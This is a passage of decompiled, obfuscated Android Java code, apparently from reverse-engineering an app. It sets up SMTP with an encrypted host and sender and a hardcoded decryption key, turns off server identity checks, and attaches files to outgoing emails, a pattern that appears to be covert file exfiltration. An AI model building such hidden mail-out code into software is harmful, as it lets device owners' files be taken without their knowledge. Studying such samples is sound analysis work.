 AndroidManifest.xml MainActivity C0251a C0258a
import p046c.p048b.p049k.C0329i;
import p046c.p048b.p049k.C0331j;
/* renamed from: b.b.a.g.a */
/* loaded from: classes.dex */
public class C0258a {
/* renamed from: a */
public C0329i f965a;
/* renamed from: b */
public Properties f966b = new Properties();
/* renamed from: c */
public String f967c = "vYyjDLnOMdPvDhyqxr41zQ==";
/* renamed from: d */
public String f968d = "EX0dgp0EDZ9v3yE9hX2mQcMa9DPzJQ/LPkZDKyiDH64=";
/* renamed from: e */
public String f969e = "kbLBbvDVyghScP1Jy6bK7A==";
/* renamed from: a */
public final boolean m198a() {
try {
this.f966b.put("mail.smtp.host", new String(C0251a.m201a(this.f967c.getBytes(), "E10ADC3949BA59ABBE56E057F20F883E".getBytes())));
this.f966b.put("mail.smtp.auth", "true");
this.f966b.put("mail.transport.protocol", "smtp");
this.f966b.put("mail.smtp.starttls.enable", "true");
this.f966b.put("mail.smtp.ssl.checkserveridentity", "false");
this.f966b.put("mail.smtp.ssl.trust", new String(C0251a.m201a(this.f967c.getBytes(), "E10ADC3949BA59ABBE56E057F20F883E".getBytes())));
this.f965a = new C0329i();
return true;
} catch (Exception e) {
e.printStackTrace();
return false;
}
}
/* renamed from: a */
public final boolean m197a(String str, String str2, List<String> list, List<File> list2) {
try {
this.f965a.m67a(new C0320e(new String(C0251a.m201a(this.f968d.getBytes(), "E10ADC3949BA59ABBE56E057F20F883E".getBytes()))));
C0320e[] c0320eArr = new C0320e[list.size()];
for (int i = 0; i < list.size(); i++) {
c0320eArr[i] = new C0320e(list.get(i));
}
this.f965a.m65a(AbstractC0308f.C0309a.f1074c, c0320eArr);
this.f965a.m59c(str);
C0331j c0331j = new C0331j();
C0327h c0327h = new C0327h();
c0327h.m75a((Object) str2, "text/html;charset=UTF-8");
c0331j.mo56a((AbstractC0304b) c0327h);
if (list2 != null && list2.size() > 0) {
for (File file : list2) {
C0327h c0327h2 = new C0327h();
c0327h2.m78a(new C0283f(new C0287j(file)));
C0327h.m73b(c0327h2, file.getName());